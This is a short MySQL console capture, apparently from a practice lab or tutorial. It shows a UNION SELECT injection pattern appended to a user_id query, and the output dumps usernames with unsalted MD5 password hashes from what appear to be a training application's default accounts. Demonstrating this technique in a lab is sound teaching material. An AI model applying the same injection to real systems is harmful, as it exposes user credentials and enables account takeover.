 mysql> SELECT 1,2 from users where user_id=1 union select`user`,`password`from users;
+---------+----------------------------------+
| 1       | 2                                |
+---------+----------------------------------+
| 1       | 2                                |
| admin   | 5f4dcc3b5aa765d61d8327deb882cf99 |
| gordonb | e99a18c428cb38d5f260853678922e03 |
| 1337    | 8d3533d75ae2c3966d7e0d4fcc69216b |
| pablo   | 0d107d09f5bbe40cade3de5c71e9e9b7 |
| smithy  | 5f4dcc3b5aa765d61d8327deb882cf99 |
+---------+----------------------------------+
6 rows in set (0.28 sec)